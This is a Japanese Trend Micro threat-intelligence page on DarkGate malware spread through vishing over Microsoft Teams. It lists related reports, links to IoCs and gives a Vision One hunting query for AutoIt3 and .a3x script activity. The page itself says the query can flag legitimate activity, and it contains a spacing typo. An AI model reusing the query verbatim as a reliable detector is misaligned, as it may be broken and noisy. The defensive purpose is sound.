進化する脅威に備え、トレンドマイクロの製品をご利用の方は、Trend Vision One™を通してさまざまなインテリジェンス・レポート(Intelligence Report)や脅威インサイト(Threat Insight)にアクセスできます。脅威インサイトは、サイバー攻撃の脅威が生じる前に対策を確立し、準備体制を整える上で役立ちます。さらに、不正な活動や手口を含めた攻撃者に関する情報を、幅広く網羅しています。こうした脅威情報を活用することで、ご利用の環境を保護し、リスクを軽減し、脅威に的確に対処するための対策を自発的に講じていくことが可能となります。

Trend Vision Oneのアプリ「Intelligence Reports」(IOC Sweeping)

Vishing via Microsoft Teams Facilitates DarkGate Malware Intrusion(Microsoft Teamsを介した「ビッシング」の手口によってマルウェア「DarkGate」が侵入)

Spike in DarkGate Activity - with a new version and new infrastructure(DarkGateによる活動の急増:新たなバージョンとインフラ)

A new DARKGATE campaign was observed(DARKGATEによる新規の攻撃キャンペーンを確認)

Trend Vision Oneのアプリ「Threat Insights」

Emerging Threats: Vishing via Microsoft Teams Facilitates DarkGate Malware Intrusion(高まる脅威:Microsoft Teamsを介した「ヴィッシング」の手口によってマルウェア「DarkGate」が侵入)

脅威ハンティングのクエリ

Trend Vision Oneのアプリ「Search」

DarkGateに関連する不正な活動の検知に利用可能なクエリを、下記に示します。なお、本クエリはAutoit3やスクリプトファイル(.a3x)の作成や実行を検知するものであり、正常な処理にも反応する場合があります。

eventSubId: 101 - TELEMETRY_FILE_CREATE

eventSubId: 2 - TELEMETRY_PROCESS_CREATE

eventSubId:101 andeventSubId:2 and (objectCmd:(Autoit3.exe or *.a3x) or processCmd:(Autoit3.exe or *.a3x))

Vision Oneをご利用中で、かつ「Threat Insights」(現在プレビュー版)が有効となっている場合、さらに多くのハンティング用クエリをご確認いただけます。

侵入の痕跡(IoC:Indicators of Compromise)

侵入の痕跡(IoC)は、こちらからダウンロードできます。

参考記事:

Vishing via Microsoft Teams Facilitates DarkGate Malware Intrusion

By: Catherine Loveria, Jovit Samaniego, Gabriel Nicoleta, Aprilyn Borja

翻訳:清水 浩平(Core Technology Marketing, Trend Micro™ Research)